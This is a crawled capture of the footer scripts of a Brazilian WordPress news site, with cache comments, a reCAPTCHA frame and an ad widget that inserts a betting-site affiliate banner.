<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[64411]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.298 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 22:29:16 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -160
content:
{"64411":40}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hsOwC0e4gnVQH4PUzrEd5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769131761535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js
body_size: 419
content:
(function(){var e=document.createElement("script");e.src="https://adjs.media/resources/content/folhapatoense.js",e.async=!0,document.head.append(e)})();(function(){function e(e,t){for(var n in t)e.setAttribute(n,t[n])}var t,n,a,i,r=(document.currentScript||document.querySelector("script[src*='e9178e82-bbbc-4283-a990-09b2caf97289']")).parentNode;r&&(t=document.createElement("style"),n=document.createElement("a"),a=document.createElement("img"),e(i=document.createElement("p"),{class:"admasters"}),e(n,{class:"admasters",href:"https://go.aff.mcgames.bet/191imif8",target:"_blank",rel:"nofollow noopener noreferrer"}),e(a,{width:300,height:250,title:"MCGames",src:"https://a.cdn789.dev/22bb954ac85311edafa10242ac120002/300_mcgames_250.png"}),"/"===window.location.pathname&&e(n,{href:"https://go.aff.mcgames.bet/191imif8"}),i.innerHTML="Jogue com responsabilidade. 18+",t.innerHTML="a.admasters {display:block;height:fit-content;position:relative;width:fit-content;margin:0;} p.admasters {position:absolute;bottom:0;margin:0;text-align:center;width:100%;color:white;font-size:12px;font-weight:400;transition:color 1s, font-size 1s;} a.admasters:hover p.admasters {font-size: 16px;font-weight:800;}",n.append(i),n.append(a),r.append(t),r.append(n))})();